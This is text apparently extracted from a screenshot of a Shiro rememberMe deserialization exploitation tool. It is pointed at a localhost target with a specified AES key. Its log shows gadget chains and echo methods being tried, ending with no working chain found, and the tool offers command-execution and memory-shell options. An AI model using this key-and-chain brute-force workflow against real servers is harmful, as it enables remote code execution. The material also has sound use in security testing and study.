 设置
检测目标
GET 目标地址 http://127.0.0.1:8080 超时设置/s 5
密钥探测
原来的key
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzAlphabug== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[x] QZIysgMYhG7/CzAlphabug==
[x] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
未找到构造链
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[x] 测试:CommonsCollections2 回显方式: TomcatEcho
[x] 测试:CommonsCollections2 回显方式: SpringEcho
[x] 测试:CommonsCollections3 回显方式: TomcatEcho
[x] 测试:CommonsCollections3 回显方式: SpringEcho
[x] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
[x] 测试:CommonsCollectionsK1 回显方式: SpringEcho
[x] 测试:CommonsCollectionsK2 回显方式: TomcatEcho
[x] 测试:CommonsCollectionsK2 回显方式: SpringEcho
[x] 测试:OnlyCommonsBeanutils 回显方式: TomcatEcho
[x] 测试:OnlyCommonsBeanutils 回显方式: SpringEcho
未找到构造链